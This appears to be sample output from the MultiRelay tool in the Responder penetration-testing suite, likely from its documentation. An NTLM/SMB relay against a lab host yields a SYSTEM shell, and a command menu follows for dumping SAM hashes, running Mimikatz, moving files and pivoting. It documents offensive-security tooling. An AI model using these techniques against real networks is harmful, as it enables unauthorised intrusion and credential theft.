 Relaying credentials for these users:
['ALL']
Retrieving information for 10.10.10.30...
SMB signing: False
Os version: 'Windows 10 Enterprise 15063'
Hostname: 'DMWIN10'
Part of the 'DOO' domain
[+] Setting up SMB relay with SMB challenge: 6ff4041cc3a97bec
[+] Received NTLMv2 hash from: 10.10.10.10
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'DOO', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.10.10.30 as LocalSystem.
C:\Windows\system32\:#hostname
File size: 124.51KB
[==============================] 100.0%
Uploaded in: -0.957 seconds
dmwin10
C:\Windows\system32\:#